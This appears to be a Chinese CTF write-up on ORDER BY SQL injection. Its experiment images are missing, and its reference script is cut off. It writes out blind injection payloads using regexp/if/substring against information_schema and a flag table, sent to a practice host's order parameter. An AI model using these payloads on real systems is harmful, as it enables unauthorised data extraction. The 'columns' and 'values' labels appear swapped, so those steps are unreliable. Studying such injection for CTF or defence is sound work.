做了一道安恒X计划平台上的一道注入题,是关于order注入的,直接用sqlmap就可以拿到flag
orderby注入的题目并没仔细研究过,于是写下这篇文章,简单分析一下.
小实验
创建如下数据库

1 | 构造查询语句 |

1 | 再次构造查询语句 |

1 | 进一步构造查询语句 |

1 | 继续构造查询语句 |

不难发现的确可以通过这种方式注入出数据,这种注入方式运用的并不多.观察这些payload这样的注入方式并没有使用括号,在括号被过滤的情况下可以使用这个完成注入.不过这个方法还是很鸡肋,前提是知道需要爆的数据在第几列,然后进行盲注
另一种Order by
安恒周周练的sql注入
1 | http://101.71.29.5:10001/?order=id%20desc&button=submit |


发现返回值变为倒序.说明我们构造的sql语句成功执行了,该点存在sql注入,由于没有回显,只能进行盲注.payload原理其实还没有搞懂.留坑以后填.
爆表
1 | (select+1+regexp+if(ord(substring((select table_name from information_schema.tables where table_schema=database() limit 0 ,1),1,1))>34,1,0x00))%23 |
爆列
1 | http://101.71.29.5:10001/?order=(select+1+regexp+if(ord(substring((select%20flag%20from%20flag%20limit%200%20,1),1,1))%3E34,1,0x00))%23&button=submit&button=submit |
爆值
1 | (select+1+regexp+if(ord(substring((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200%20,1),1,1))%3E34,1,0x00))%23 |
参考脚本
1 | import requests |